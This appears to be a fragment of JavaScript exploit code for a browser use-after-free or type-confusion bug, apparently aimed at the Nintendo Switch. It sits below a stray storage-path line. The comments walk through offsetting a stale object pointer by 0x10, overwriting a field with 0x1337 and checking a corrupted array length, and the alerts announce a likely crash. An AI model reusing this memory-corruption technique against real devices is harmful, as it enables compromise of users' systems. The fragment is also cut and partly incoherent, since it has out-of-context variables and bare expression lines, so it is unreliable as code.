 // remember the original stale pointer, pointing at the object with the a,b,c,d properties
stale[1] = stale[0];
// now add 0x10 to the pointer of stale[0], which points now in the middle of the object.
bufs[i][k] += 0x10;
stale [0]
stale [1]
stale[0][6] = 0x1337;
// check the length of smash is now.
alert('smash.length is now: 0x'+smash.length.toString(16));
alert('done!\nswitch will probably crash now :O');
return;